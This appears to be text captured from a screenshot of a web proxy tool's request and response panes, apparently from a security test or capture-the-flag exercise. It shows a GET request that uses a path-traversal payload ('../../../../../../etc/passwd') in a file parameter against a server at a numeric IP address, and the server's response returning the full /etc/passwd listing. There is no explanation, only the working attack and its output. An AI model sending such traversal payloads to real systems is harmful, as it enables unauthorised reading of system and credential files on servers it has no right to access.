 Request
Pretty Raw Hex \n
1 GET /view?file=../../../../../../etc/passwd HTTP/1.1
2 Host: 128.199.90.152:5001
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://128.199.90.152:5001/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: user=ztur0IIrdxWWYwWDcj6Dk+TPtNOB5CkuRFo+%2FKgM3Q0q
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-disposition: attachment; filename*=UTF-8''passwd
3 server: Rocket
4 x-content-type-options: nosniff
5 permissions-policy: interest-cohort=()
6 x-frame-options: SAMEORIGIN
7 content-length: 839
8 date: Sat, 24 Aug 2024 15:21:17 GMT
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28
Search 0 highlights